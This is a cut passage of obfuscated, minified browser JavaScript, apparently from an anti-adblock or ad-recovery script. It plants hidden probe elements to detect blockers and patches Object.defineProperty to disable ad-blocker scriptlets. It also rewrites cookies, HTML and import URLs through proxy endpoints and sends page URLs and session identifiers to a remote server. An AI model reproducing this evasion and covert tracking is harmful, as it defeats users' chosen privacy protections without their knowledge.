an=>(0x0,CM['c'])(ah=>setTimeout(ah,an)),y0=[{'description':kq(0xb31),'selectors':kq(0x451)[kq(0x994)]('\x0a')[kq(0xf0a)](an=>an[kq(0x34c)]())[kq(0x7a9)](an=>an[kq(0x6a6)]>0x0),'isVisible':(an,ah)=>kq(0x824)!==ah[kq(0x412)](an)[kq(0x54a)](kq(0x527))},{'description':kq(0x5f2),'selectors':kq(0x3ff)[kq(0x994)]('\x0a')[kq(0xf0a)](an=>an[kq(0x34c)]())[kq(0x7a9)](an=>an[kq(0x6a6)]>0x0),'isVisible':(an,ah)=>kq(0x824)!==ah[kq(0x412)](an)[kq(0x54a)](kq(0x527)),'excludeHosts':[kq(0x207),kq(0x9f6),kq(0xeab)]},{'description':kq(0x9c3),'selectors':kq(0xc0b)[kq(0x994)]('\x0a')[kq(0xf0a)](an=>an[kq(0x34c)]())[kq(0x7a9)](an=>an[kq(0x6a6)]>0x0),'isVisible':(an,ah)=>{const zI=kq,aR=ah[zI(0x412)](an);return zI(0xb05)===aR[zI(0x54a)](zI(0x7a9))||zI(0x824)===aR[zI(0x54a)](zI(0x224));}}],y1=kq(0x400),y2=an=>{const zK=kq;if(C9['A'][zK(0x978)](an)[zK(0xb3c)][zK(0xe91)](an[zK(0xd4d)][zK(0x180)],zK(0x44d)))return;const ah=an[zK(0xd4d)][zK(0x70e)](zK(0x1d8));C9['A'][zK(0x978)](an)[zK(0xb12)][zK(0xe91)](ah,zK(0x30b),zK(0x756)),C9['A'][zK(0x978)](an)[zK(0x47e)][zK(0xe91)](an[zK(0xd4d)][zK(0x180)],ah),C9['A'][zK(0x978)](an)[zK(0xf08)][zK(0xe91)](an,zK(0x29f),async aR=>{const b0=zK;if(aR[b0(0x23b)][b0(0x30f)]!==y1)return;aR[b0(0x206)]();const aj=await(async(aJ,aX)=>await y3(aJ,aX))(an,aR[b0(0x23b)][b0(0x16f)]);aR[b0(0xdf4)][0x0][b0(0x9f8)](aj);});},y3=async(an,ah)=>{const b1=kq;await CK(0x64);for(const aJ of y0)if((!aJ[b1(0x74f)]||!aJ[b1(0x74f)][b1(0xdcd)](aX=>ah[b1(0x447)](aX)))&&(!aJ[b1(0x653)]||aJ[b1(0x653)][b1(0xdcd)](aX=>ah[b1(0x447)](aX))))for(const aX of aJ[b1(0x2a8)]){let aU=[];try{aU=an[b1(0x2b4)][b1(0x6ae)](C9['A'][b1(0x978)](an)[b1(0x4da)][b1(0xe91)](an[b1(0xd4d)],aX));}catch(aV){}if(aU[b1(0x6a6)]>0x0&&aU[b1(0x24d)](aW=>!aJ[b1(0xae6)](aW,an)))return{'isVisible':!0x1,'selector':aX,'description':aJ[b1(0xd07)]};}const aR=an[b1(0x2b4)][b1(0x6ae)](C9['A'][b1(0x978)](an)[b1(0x4da)][b1(0xe91)](an[b1(0xd4d)],b1(0xa0d)))[b1(0xf0a)](aW=>async function(av,aP){const b2=b1;let aq=arguments[b2(0x6a6)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:aP[b2(0xb91)][b2(0x16f)];return await(as=>(0x0,CM['c'])(ai=>{const b3=b2,aH=new MessageChannel();aH[b3(0x37c)][b3(0xe79)]=aA=>ai(aA[b3(0x23b)]),C9['A'][b3(0x978)](aP)[b3(0x6f4)][b3(0x978)][b3(0xe91)](as)[b3(0x9f8)]({'as_key':y1,'hostname':aq},'*',[aH[b3(0x2e9)]]),setTimeout(()=>ai({'isVisible':!0x0}),0xbb8);}))(av);}(aW,an));return aR[b1(0x6a6)]>0x0?await(aj=aR,(0x0,CM['c'])((aW,av)=>{const b4=b1;let aP=0x0;aj[b4(0xc74)](aq=>{const b5=b4;aq[b5(0xc9b)](as=>{const b6=b5;as[b6(0xae6)]||aW(as),++aP===aj[b6(0x6a6)]&&aW({'isVisible':!0x0});})[b5(0xf27)](av);});})):{'isVisible':!0x0};var aj;};var y4=a(0x758),y5=a(0xff7),y6=a(0x215e),y7=a(0x1ce9);function y8(an){const b7=kq,ah=b7(0x2b6)[b7(0x7e1)](an,'\x27'),aR=/^\s*([a-z-]*)(.*)$/i[b7(0x65b)](an);if(!aR)throw new Error(ah);const aj=aR[0x1]||void 0x0,aJ=[],aX=/([.:#][\w-]+|\[.+?\])/gi;let aU=null;for(;null!==(aU=aX[b7(0x65b)](aR[0x2]));){const av=aU[0x0];switch(av[0x0]){case'.':aJ[b7(0xf0b)]({'name':b7(0x64c),'value':av[b7(0xb4d)](0x1)});break;case'#':aJ[b7(0xf0b)]({'name':'id','value':av[b7(0xb4d)](0x1)});break;case'[':{const aP=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[b7(0x65b)](av);if(!aP)return;var aV,aW;aJ[b7(0xf0b)]({'name':aP[0x1],'value':null!==(aV=null!==(aW=aP[0x4])&&void 0x0!==aW?aW:aP[0x5])&&void 0x0!==aV?aV:''});break;}default:return;}}return{'tag':aj,'attributes':aJ};}const y9={'randomUUID':kq(0xae3)!=typeof crypto&&crypto[kq(0x464)]&&crypto[kq(0x464)][kq(0x2bf)](crypto)};let yC;const yy=new Uint8Array(0x10);function ya(){const b8=kq;if(!yC){if(b8(0xae3)==typeof crypto||!crypto[b8(0xdf6)])throw new Error(b8(0x424));yC=crypto[b8(0xdf6)][b8(0x2bf)](crypto);}return yC(yy);}const yc=[];for(let an=0x0;an<0x100;++an)yc[kq(0xf0b)]((an+0x100)[kq(0xf5c)](0x10)[kq(0xb4d)](0x1));const yM=function(ah,aR,aj){const b9=kq;if(y9[b9(0x464)]&&!aR&&!ah)return y9[b9(0x464)]();const aJ=(ah=ah||{})[b9(0x2df)]||(ah[b9(0xa57)]||ya)();if(aJ[0x6]=0xf&aJ[0x6]|0x40,aJ[0x8]=0x3f&aJ[0x8]|0x80,aR){aj=aj||0x0;for(let aX=0x0;aX<0x10;++aX)aR[aj+aX]=aJ[aX];return aR;}return function(aU,aV=0x0){const bC=b9;return(yc[aU[aV+0x0]]+yc[aU[aV+0x1]]+yc[aU[aV+0x2]]+yc[aU[aV+0x3]]+'-'+yc[aU[aV+0x4]]+yc[aU[aV+0x5]]+'-'+yc[aU[aV+0x6]]+yc[aU[aV+0x7]]+'-'+yc[aU[aV+0x8]]+yc[aU[aV+0x9]]+'-'+yc[aU[aV+0xa]]+yc[aU[aV+0xb]]+yc[aU[aV+0xc]]+yc[aU[aV+0xd]]+yc[aU[aV+0xe]]+yc[aU[aV+0xf]])[bC(0xd11)]();}(aJ);},yd=ah=>{const by=kq;if(Object[by(0x141)])return Object[by(0x141)](ah);{const aR={};return ah[by(0xc74)]((aj,aJ)=>aR[aJ]=aj),aR;}};let yZ=!0x1,yf=[],yw=!0x0,yY=0x1,yT='';function yF(){const ba=kq;if(yT)return yT;try{yT=document[ba(0xd98)][ba(0xe11)](ba(0x2f4))||ba(0x824);}catch(ah){}return yT;}let yo='',yp=!0x1;async function yQ(ah,aR,aj,aJ){const bf=kq;var aX,aU;if(yw&&aR&&async function(aV){const bZ=a2y,aW=await async function(av){const bd=a2y;await(0x0,CM['c'])(async aA=>{const bc=a2y;for(document[bc(0x3fa)]&&aA();!document[bc(0x3fa)];)await CK(0x64);aA();});const aP=await async function(aA){const bM=a2y,aO=(0x0,C0['Wq'])({'protectUrlContext':'v7'===aA[bM(0x200)]||'v8'===aA[bM(0x200)]?{'version':aA[bM(0x200)],'originalHostname':aA[bM(0xcdf)],'bidder':void 0x0,'randomize':!0x0}:aA,'url':''[bM(0x7e1)](C1['A'][bM(0x15f)],bM(0x34f)),'endpoint':C1['A'][bM(0x15f)]}),aL=await fetch(aO);if(0xc8!==aL[bM(0x449)])return[];const aI=await aL[bM(0xf7e)](),aK=Cx['A'][bM(0x2c7)](aI);return JSON[bM(0x6fc)](aK);}(av),aq=[],as=document[bd(0x70e)](bd(0xc61));as[bd(0xb7b)][bd(0xf4b)](bd(0x527),bd(0x824));const ai=[];for(const aA of aP){const aO=aA[bd(0x2a8)][bd(0xf0a)](y8)[bd(0x7a9)](aI=>void 0x0!==aI),aL=[];for(const aI of aO){var aH;const aK=null!==(aH=aI[bd(0xd8b)])&&void 0x0!==aH?aH:bd(0xc61),c0=document[bd(0x70e)](aK);for(const c2 of aI[bd(0x1c3)])c0[bd(0xac9)](c2[bd(0x30b)],c2[bd(0x907)]);c0[bd(0xb7b)][bd(0xf4b)](bd(0x527),bd(0x7d4)),c0[bd(0xb7b)][bd(0xf4b)](bd(0x7a6),bd(0x956));const c1=document[bd(0x70e)](bd(0xc61));c1[bd(0xc32)](c0),as[bd(0xc32)](c1),aL[bd(0xf0b)]({'element':c0,'selector':aI,'blocked':!0x1});}ai[bd(0xf0b)]({'id':aA['id'],'probes':aL});}document[bd(0x3fa)][bd(0xc32)](as),await CK(0xa);for(const {id:c3,probes:c4}of ai){for(const c5 of c4)bd(0x824)===window[bd(0x412)](c5[bd(0xc22)])[bd(0x527)]&&(c5[bd(0x4d2)]=!0x0);c4[bd(0x7a9)](c6=>c6[bd(0x4d2)])[bd(0x6a6)]/c4[bd(0x6a6)]>=0.6&&aq[bd(0xf0b)](c3);}return as[bd(0x23c)](),aq;}(aV);yk(aV,bZ(0x7a0),new Map([[bZ(0x6da),aW[bZ(0x889)](',')]])),await yu(aV);}(ah),yk(ah,bf(0x594),new Map([[bf(0x5d8),C1['A'][bf(0xaf5)]],[bf(0x1bb),aR?bf(0x2ea):bf(0x295)],[bf(0x88a),aj?bf(0x2ea):bf(0x295)],[bf(0x39d),null!==(aX=document[bf(0xe08)])&&void 0x0!==aX?aX:''],[bf(0x430),null!==(aU=C2['A'][bf(0x978)](bf(0x430)))&&void 0x0!==aU?aU:'']])),await yu(ah),aJ&&!yp){yp=!0x0;const aV=window[bf(0xb91)][bf(0xa14)][bf(0x447)](bf(0x6e8))||window[bf(0xb91)][bf(0xa14)][bf(0x447)](bf(0x3dc));let aW=yx(aV);window[bf(0x4c2)](()=>{const av=yx(aV);aW!==av&&(aW=av,yQ(ah,aR,aj,aJ));},0x64);}}function yx(ah){const bw=kq,aR=window[bw(0xb91)][bw(0x2aa)][bw(0x994)]('#')[0x0];return ah?aR[bw(0x994)]('?')[0x0]:aR;}async function yN(ah,aR){const bY=kq;yk(ah,bY(0x83d),new Map([[bY(0x5d8),C1['A'][bY(0xaf5)]],...aR]));}function yk(ah,aR,aj){const bT=kq;yD(aj);const aJ=yF();if(aJ&&aj[bT(0x4ba)](bT(0x2f4),aJ),C4['A'][bT(0x84e)](bT(0xc8e)[bT(0x7e1)](aR,')'),yd(aj)),y7['A'][bT(0x46a)]())return yz(aR,aj);yb(ah,aR,aj);}const yz=(ah,aR)=>{const bF=kq;let aj=window;for(;aj!==aj[bF(0xa29)][bF(0x2de)];)aj=aj[bF(0xa29)][bF(0x2de)],aj[bF(0x9f8)]({'as_key':bF(0xc84),'event':ah,'params':aR},'*');},yb=(ah,aR,aj)=>{const bo=kq;var aJ;aj[bo(0x4ba)](bo(0xece),yY[bo(0xf5c)]()),yf[bo(0xf0b)]({'name':aR,'params':yd(aj)}),yZ||(yZ=!0x0,aJ=async()=>{yZ=!0x1,await yu(ah);},C9['A'][bo(0x978)](window)[bo(0xd69)]?C9['A'][bo(0x978)](window)[bo(0xd69)][bo(0xe91)](window,aJ):C9['A'][bo(0x978)](window)[bo(0x2ee)][bo(0xe91)](window,aJ,0x64));};async function yu(ah){const bp=kq,aR=yf;if(yf=[],0x0===aR[bp(0x6a6)])return;if(C1['A'][bp(0x84e)])return;if(!yw)return;const aj=await(0x0,Cw['C8'])(ah,C1['A'][bp(0x15f)])?(0x0,Cw['XV'])(C1['A'][bp(0x15f)],0x0):C1['A'][bp(0x15f)],aJ=aj+bp(0x28f)[bp(0x7e1)](location[bp(0x16f)]),aX=Cx['A'][bp(0x32f)](JSON[bp(0x7b4)](aR));await y4['G'][bp(0xcff)](bp(0xe59),(0x0,C0['Wq'])({'protectUrlContext':'v7'===ah[bp(0x200)]||'v8'===ah[bp(0x200)]?{'version':ah[bp(0x200)],'originalHostname':ah[bp(0xcdf)],'bidder':void 0x0,'randomize':!0x0}:ah,'url':aJ,'endpoint':aj}),aX);}async function yE(ah,aR,aj){const bQ=kq;let aJ=arguments[bQ(0x6a6)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:0x1;aj[bQ(0x4ba)](bQ(0xece),aJ[bQ(0xf5c)]()),yD(aj),C4['A'][bQ(0x84e)](bQ(0xc8e)[bQ(0x7e1)](aR,')'),yd(aj));const aX=C1['A'][bQ(0x15f)]+bQ(0x28f)[bQ(0x7e1)](location[bQ(0x16f)]),aU=Cx['A'][bQ(0x32f)](JSON[bQ(0x7b4)]([{'name':aR,'params':yd(aj)}]));await y4['G'][bQ(0xcff)](bQ(0xe59),(0x0,C0['Wq'])({'protectUrlContext':'v7'===ah[bQ(0x200)]||'v8'===ah[bQ(0x200)]?{'version':ah[bQ(0x200)],'originalHostname':ah[bQ(0xcdf)],'bidder':void 0x0,'randomize':!0x0}:ah,'url':aX,'endpoint':C1['A'][bQ(0x15f)]}),aU);}function yB(ah){const bx=kq;yw=Math[bx(0x2df)]()<ah,yY=ah;}function yD(ah){const bN=kq;ah[bN(0x4ba)](bN(0xbf8),location[bN(0x2aa)]),ah[bN(0x4ba)](bN(0xd0b),C1['A'][bN(0x200)]),ah[bN(0x4ba)](bN(0x50e),y6['A'][bN(0xde1)]()[bN(0xf5c)]()),ah[bN(0x4ba)](bN(0x520),(0x0,y5['FA'])()),ah[bN(0x4ba)](bN(0x8d2),(function(){const bk=bN,aR=bk(0x8d2);try{let aj=sessionStorage[bk(0xdb4)](aR);return aj||(aj=yM(),sessionStorage[bk(0x72f)](aR,aj)),aj;}catch(aJ){return'';}}())),ah[bN(0x4ba)](bN(0xc88),yo||(yo=yM(),yo)),ah[bN(0x4ba)](bN(0xc60),Math[bN(0xe2b)](performance[bN(0x1a8)]())[bN(0xf5c)]());}var yl=a(0x1d4b);function yg(ah,aR,aj){return aJ=>{const bz=a2y;var aX;const aU=bz(0x81b)==typeof(null==aJ?void 0x0:aJ[bz(0x1fb)])?aJ[bz(0x1fb)]:!(null==aJ||null===(aX=aJ[bz(0x1fb)])||void 0x0===aX||!aX[bz(0x7eb)]),aV=bz(0x81b)==typeof aj?aj:!(null==aj||!aj[bz(0x7eb)]);return aJ[bz(0xe15)]===ah&&aU===aV&&aR===aJ[bz(0x154)];};}const yS=ah=>{const bb=kq;if(ah[bb(0x277)])return;ah[bb(0x277)]=!0x0;const aR=ah[bb(0xc4b)][bb(0x7c1)],aj=ah[bb(0xc4b)][bb(0x9b8)],aJ=()=>{const bu=bb,aX=new Error()[bu(0x89b)];return!(!aX||!/((abort-on-iframe-property|override-property)-(read|write))|prevent-listener/[bu(0xeac)](aX));};ah[bb(0xc4b)][bb(0x7c1)]=function(){const be=bb;return aJ()?arguments[be(0x6a6)]<=0x0?void 0x0:arguments[0x0]:aR(...arguments);},ah[bb(0xc4b)][bb(0x9b8)]=function(){const bE=bb;return aJ()?arguments[bE(0x6a6)]<=0x0?void 0x0:arguments[0x0]:aj(...arguments);};};function yG(ah,aR){const bB=kq;aR[bB(0xd18)]||aR[bB(0xe6a)]||(aR[bB(0xd18)]=!0x0,aR[bB(0x277)]||C4['A'][bB(0xe16)](bB(0x5a4)),C9['A'][bB(0x73c)](aR),yn(ah,aR),yr(aR[bB(0xd4d)]));}const yr=ah=>{const bD=kq;ah[bD(0x820)]=[],ah[bD(0xb4e)](bD(0x9d0),()=>null);};function ym(ah){const bl=kq;let aR=!0x0,aj='';try{aj=ah[bl(0xb91)][bl(0x2aa)];}catch(aJ){aR=!0x1;}return aR;}const yn=(ah,aR)=>{const bg=kq;{const aq=aR[bg(0x5de)][bg(0xf50)][bg(0x611)],as=aR[bg(0xc4b)][bg(0x5db)](aR[bg(0x5de)][bg(0xf50)],bg(0x611));aq&&as&&as[bg(0xd37)]&&as[bg(0xaf7)]&&C9['A'][bg(0x978)](aR)[bg(0x3c6)][bg(0xe91)](aq)[bg(0xe46)](bg(0x4f3))&&aR[bg(0xc4b)][bg(0x7c1)](aR[bg(0x5de)][bg(0xf50)],bg(0x611),{'get':function(){}});}yj(aR,bg(0x194),bg(0xf5c),function(){const bS=bg;if(this[bS(0x2b7)])return bS(0x3ea)[bS(0x7e1)](this[bS(0x30b)],bS(0x622));for(var ai=arguments[bS(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];return C9['A'][bS(0x978)](aR)[bS(0x3c6)][bS(0xe91)](this,...aH);}),yJ(aR,bg(0xae5),bg(0xd4a),{'get':function(){const bG=bg;for(var ai=arguments[bG(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][bG(0x978)](aR)[bG(0x8ac)][bG(0x978)][bG(0xe91)](this,...aH);return aO?(0x0,Cf['QS'])(aO):aO;},'set':function(ai){const bt=bg;for(var aH=arguments[bt(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][bt(0x978)](aR)[bt(0x8ac)][bt(0x4ba)][bt(0xe91)](this,bt(0x40c)==typeof ai?(0x0,Cf['Vd'])({'protectUrlContext':ah,'style':ai,...aA}):ai),ai;}}),yj(aR,bg(0xae5),bg(0x54a),function(ai){const br=bg;if(this[br(0xbee)])return this[ai];for(var aH=arguments[br(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][br(0x978)](aR)[br(0xa61)][br(0xe91)](this,ai,...aA);}),yj(aR,bg(0xae5),bg(0xf4b),function(ai,aH){const bm=bg;if(this[bm(0xbee)])return this[ai]=aH;for(var aA=arguments[bm(0x6a6)],aO=new Array(aA>0x2?aA-0x2:0x0),aL=0x2;aL<aA;aL++)aO[aL-0x2]=arguments[aL];C9['A'][bm(0x978)](aR)[bm(0xb64)][bm(0xe91)](this,ai,bm(0x40c)==typeof aH?(0x0,Cf['oY'])({'protectUrlContext':ah,'value':aH}):aH,...aO);}),yj(aR,bg(0xfb2),bg(0x4c1),function(ai,aH){const bn=bg;return C9['A'][bn(0x978)](aR)[bn(0x6b9)][bn(0xe91)](this,(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':ai}),aH);}),yj(aR,bg(0xfb2),bg(0x82d),function(ai){const bh=bg,aH=(0x0,Cf['dv'])({'protectUrlContext':ah,'stylesheet':ai});return C9['A'][bh(0x978)](aR)[bh(0x800)][bh(0xe91)](this,aH);}),yJ(aR,bg(0x5b2),bg(0x529),{'get':function(){const bR=bg;for(var ai=arguments[bR(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][bR(0x978)](aR)[bR(0x18d)][bR(0x978)][bR(0xe91)](this,...aH);return aO?aO[bR(0x994)](';')[bR(0xf0a)](aL=>aL[bR(0x34c)]())[bR(0xf0a)](aL=>{const bj=bR,aI=aL[bj(0xb7c)]('=');return[aL[bj(0x3a7)](0x0,aI),aL[bj(0x3a7)](aI+0x1)];})[bR(0xf0a)](aL=>{const bJ=bR;let [aI,aK]=aL;if((0x0,Cc['_'])(aI)){const [c0,c1,c2]=(0x0,Cc['ks'])(aI)[bJ(0x994)](';');if(c2)return[c2,aK];}return[aI,aK];})[bR(0xf0a)](aL=>{const bX=bR;let [aI,aK]=aL;return''[bX(0x7e1)](aI,'=')[bX(0x7e1)](aK);})[bR(0x889)](';\x20'):aO;},'set':function(ai){const bU=bg,aH=yW(aR)||new URL(aR[bU(0xb91)][bU(0x2aa)]);for(var aA=arguments[bU(0x6a6)],aO=new Array(aA>0x1?aA-0x1:0x0),aL=0x1;aL<aA;aL++)aO[aL-0x1]=arguments[aL];const aI=C9['A'][bU(0x978)](aR)[bU(0x18d)][bU(0x978)][bU(0xe91)](this,...aO),aK=aI?aI[bU(0x994)](';')[bU(0xf0a)](c3=>c3[bU(0x34c)]())[bU(0xf0a)](c3=>{const bV=bU,c4=c3[bV(0xb7c)]('=');return[c3[bV(0x3a7)](0x0,c4),c3[bV(0x3a7)](c4+0x1)];})[bU(0x7a9)](c3=>{let [c4,c5]=c3;return(0x0,Cc['_'])(c4);})[bU(0xf0a)](c3=>{const bW=bU;let [c4,c5]=c3;return[c4,c5,...(0x0,Cc['ks'])(c4)[bW(0x994)](';')];})[bU(0xf0a)](c3=>{let [c4,c5,c6,c7,c8]=c3;return{'key':c4,'value':c5,'domain':c6,'path':c7,'name':c8};}):[],c0=(c3=>(0x0,Ci[bU(0xda4)])(c3,{'decodeValues':!0x1}))(ai);if(void 0x0===c0[bU(0xd7e)]&&(c0[bU(0xd7e)]=aR[bU(0x682)][bU(0x16f)]),c1=(c1=c0[bU(0xd7e)])[bU(0xbef)]('.')?c1[bU(0xb4d)](0x1):c1,aH[bU(0x16f)]===ah[bU(0xcdf)]&&(!c1||aH[bU(0x16f)][bU(0x447)](c1)))return C9['A'][bU(0x978)](aR)[bU(0x18d)][bU(0x4ba)][bU(0xe91)](this,ai,...aO);var c1;const c2=function(c3,c4,c5,c6,c7){const bv=bU,c8=new URL((0x0,C0['EW'])(c4[bv(0xb91)][bv(0x2aa)])?(0x0,C0['sH'])(c4[bv(0xb91)][bv(0x2aa)])[bv(0x9ac)]:c4[bv(0xb91)][bv(0x2aa)]);if(!c7[bv(0x342)]){if('/'===c8[bv(0xe2d)])c7[bv(0x342)]='/';else{const c9=c8[bv(0xe2d)][bv(0x994)]('/')[bv(0xb4d)](0x0,-0x1)[bv(0x889)]('/');c7[bv(0x342)]=c9||'/';}}return c7[bv(0xd7e)]||(c7[bv(0xd7e)]=c8[bv(0x16f)]),c7[bv(0xd7e)][bv(0xbef)]('.')||(c7[bv(0xd7e)]='.'+c7[bv(0xd7e)]),((cC,cy,ca,cc,cM)=>{const bP=bv,cd=ca[bP(0x4e1)](cw=>cw[bP(0x30b)]===cc[bP(0x30b)]&&cw[bP(0xd7e)]===cc[bP(0xd7e)]&&cw[bP(0x342)]===cc[bP(0x342)]),cZ=cd?cd[bP(0xd1c)]:(0x0,Cc['md'])(''[bP(0x7e1)](cc[bP(0xd7e)],';')[bP(0x7e1)](cc[bP(0x342)],';')[bP(0x7e1)](cc[bP(0x30b)]),(0x0,Cs['$o'])()),cf={'httpOnly':cc[bP(0xaf4)],'maxAge':cc[bP(0xd5a)],'encode':cw=>cw};return cf[bP(0x342)]=function(cw,cY){const bq=bP,cT=(0x0,C0['rI'])(cY);if('v7'===cw[bq(0x200)])return'/'[bq(0x7e1)](C0['lv'],'/')[bq(0x7e1)](cw[bq(0xcdf)],'/')[bq(0x7e1)]((0x0,CH['Y_'])(cw[bq(0xec3)]),'/')[bq(0x7e1)](cT);if('v8'===cw[bq(0x200)])return'/'[bq(0x7e1)](C0['ep'],'/')[bq(0x7e1)](cw[bq(0xcdf)],'/')[bq(0x7e1)]((0x0,CH['Y_'])(cw[bq(0xec3)]),'/')[bq(0x7e1)](cT);if(bq(0xb65)===cw[bq(0x200)])return'/'[bq(0x7e1)](C0['Ph'],'/')[bq(0x7e1)](cw[bq(0xcdf)],'/')[bq(0x7e1)](cT);if(bq(0xf07)===cw[bq(0x200)])return'/'[bq(0x7e1)](C0['g3'],'/')[bq(0x7e1)](cw[bq(0xcdf)],'/')[bq(0x7e1)](cT);if(bq(0xd40)===cw[bq(0x200)])return'/'[bq(0x7e1)](C0['qF'],'/')[bq(0x7e1)](cw[bq(0xcdf)],'/')[bq(0x7e1)](cT);throw new Error(bq(0xf94)[bq(0x7e1)](cw));}(cC,cc[bP(0xd7e)]),cf[bP(0xd7e)]=new URL((0x0,Cw['aV'])(cy))[bP(0x16f)],cM&&(cf[bP(0x501)]=cM),cf[bP(0xf6d)]=!0x0,cf[bP(0x58a)]=bP(0x824),cc[bP(0x526)]&&!isNaN(cc[bP(0x526)][bP(0xad7)]())&&(cf[bP(0x526)]=cc[bP(0x526)]),(0x0,Cq['l'])(cZ,cc[bP(0x907)],cf);})(c3,c5,c6,c7);}(ah,aR,C1['A'][bU(0x15f)],aK,c0);return C9['A'][bU(0x978)](aR)[bU(0x18d)][bU(0x4ba)][bU(0xe91)](this,c2,...aO);}}),yj(aR,bg(0x5b2),bg(0x83f),function(ai){const bs=bg;return C9['A'][bs(0x978)](aR)[bs(0x78d)][bs(0xe91)](this,(0x0,Cc['md'])(ai));}),yj(aR,bg(0xd4d),bg(0x83f),function(ai){const bi=bg;return bi(0x40c)!=typeof ai&&(ai=aR[bi(0x377)](ai)),C9['A'][bi(0x978)](aR)[bi(0x1c4)][bi(0xe91)](this,(0x0,Cc['md'])(ai));}),yj(aR,bg(0x5b2),bg(0x66a),function(ai){const bH=bg;return C9['A'][bH(0x978)](aR)[bH(0x74b)][bH(0xe91)](this,(0x0,Cc['md'])(ai));}),yj(aR,bg(0x5b2),bg(0x5d0),function(ai){const bA=bg;return ai=(0x0,yl['w4'])(ai),C9['A'][bA(0x978)](aR)[bA(0xa78)][bA(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));},ai=>ai),yj(aR,bg(0x5b2),bg(0xc4a),function(ai){const bO=bg;return ai=(0x0,yl['w4'])(ai),C9['A'][bO(0x978)](aR)[bO(0x4da)][bO(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));},ai=>ai),yj(aR,bg(0x5b2),bg(0x3d8),function(ai){const bL=bg;let aH=ai[bL(0xf5c)]();if(0x0===aH[bL(0x6a6)])return C9['A'][bL(0x978)](aR)[bL(0xae4)][bL(0xe91)](this,'');const aA=/import\(['"](http.+?)['"]\)/g;aH[bL(0x289)](aA)&&(aH=aH[bL(0xe9c)](aA,(aI,aK)=>{const bI=bL,c0=(0x0,C0['Wq'])({'protectUrlContext':ah,'url':aK,'kind':C0['MN'][bI(0x719)],'baseUrl':C9['A'][bI(0x978)](aR)[bI(0xe7c)][bI(0x978)][bI(0xc30)](aR[bI(0xd4d)]),'endpoint':C1['A'][bI(0x15f)]});return bI(0x63d)[bI(0x7e1)](c0,'\x27)');}));let aO=CG({'_window':aR,'protectUrlContext':ah,'html':aH,'docBaseUrl':C9['A'][bL(0x978)](aR)[bL(0xe7c)][bL(0x978)][bL(0xc30)](this)})||aH;if(aH[bL(0xe46)](bL(0xbe3))&&aH[bL(0xe46)](bL(0xc8c))&&!aH[bL(0xe46)](bL(0xaa9))&&aO[bL(0xe46)](bL(0xaa9))&&(aO=aO[bL(0xb4d)](0x0,aO[bL(0x680)](bL(0xaa9)))),!aH[bL(0xe46)]('\x0a')&&aH[bL(0xbef)](bL(0x53f))&&aH[bL(0x994)]('<')[bL(0x6a6)]-0x1==0x1&&!aH[bL(0xe46)](bL(0xe6e))&&aO[bL(0x447)](bL(0xe6e))&&(aO=aO[bL(0xb4d)](0x0,aO[bL(0x680)](bL(0xe6e)))),aH[bL(0xbef)](bL(0x9c5))&&aH[bL(0x447)](bL(0x405))){const aI=bL(0xd57)[bL(0x7e1)]((0x0,Cc['md'])(bL(0x58b)),'\x22>');aO=aO[bL(0xb4d)](0x0,aO[bL(0x680)](aI)+aI[bL(0x6a6)]);}const aL=C9['A'][bL(0x978)](aR)[bL(0xae4)][bL(0xe91)](this,aO);return this[bL(0x6eb)]&&(yr(aR[bL(0xd4d)]),y2(this[bL(0x6eb)]),CW(this[bL(0x6eb)]),Cd[bL(0x407)](this[bL(0x6eb)]),aR[bL(0xd20)]&&aR[bL(0xd20)]()),aL;}),yj(aR,bg(0x5b2),bg(0x39b),function(ai){const bK=bg;return this[bK(0x3d8)](ai+'\x0a');}),yj(aR,bg(0x487),bg(0x83f),function(ai){const u0=bg;return C9['A'][u0(0x978)](aR)[u0(0x144)][u0(0xe91)](this,(0x0,Cc['md'])(ai));}),yj(aR,bg(0x487),bg(0x5d0),function(ai){const u1=bg;return ai=(0x0,yl['w4'])(ai),C9['A'][u1(0x978)](aR)[u1(0x97b)][u1(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));},ai=>ai),yj(aR,bg(0x487),bg(0xc4a),function(ai){const u2=bg;return ai=(0x0,yl['w4'])(ai),C9['A'][u2(0x978)](aR)[u2(0x35f)][u2(0xe91)](this,(0x0,Cf['Qw'])({'protectUrlContext':ah,'selector':ai}));},ai=>ai),yj(aR,bg(0xe5f),bg(0x566),function(ai,aH){const u3=bg;return u3(0xa2c)!==aH?C9['A'][u3(0x978)](aR)[u3(0xa4a)][u3(0xe91)](this,ai,aH):C9['A'][u3(0x978)](aR)[u3(0xa4a)][u3(0xe91)](this,CG({'_window':aR,'protectUrlContext':ah,'html':ai}),aH);}),yJ(aR,bg(0x68e),bg(0x841),{'get':function(){const u4=bg;for(var ai=arguments[u4(0x6a6)],aH=new Array(ai),aA=0x0;aA<ai;aA++)aH[aA]=arguments[aA];const aO=C9['A'][u4(0x978)](aR)[u4(0xbbe)][u4(0x978)][u4(0xe91)](this,...aH);return(0x0,Cc['_'])(aO)?(0x0,Cc['ks'])(aO):aO;},'set':function(ai){const u5=bg;ai=(0x0,Cc['_'])(ai)?ai:(0x0,Cc['md'])(ai);for(var aH=arguments[u5(0x6a6)],aA=new Array(aH>0x1?aH-0x1:0x0),aO=0x1;aO<aH;aO++)aA[aO-0x1]=arguments[aO];return C9['A'][u5(0x978)](aR)[u5(0x610)][u5(0x4ba)][u5(0xe91)](this,ai,...aA);}}),yX(aR,bg(0x68e),bg(0x1c3),{'get':function(ai,aH){const u6=bg,aA=ai[aH];return aA?u6(0x6a6)===aH?aA:u6(0xea5)==typeof aA?aH===(null===(aO=aR[u6(0x203)])||void 